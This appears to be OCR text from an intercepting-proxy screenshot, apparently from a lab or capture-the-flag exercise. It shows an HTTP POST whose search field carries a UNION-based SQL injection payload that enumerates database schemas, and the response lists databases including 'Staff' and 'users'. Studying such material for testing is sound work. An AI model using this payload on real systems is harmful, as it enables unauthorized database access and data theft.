 Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select schema_name,2,3,4,5,6 from
information_schema.schemata -- -
Response
Pretty Raw Hex Render \n
</li>
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: information_schema<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: Staff<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: users<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
INSPECTOR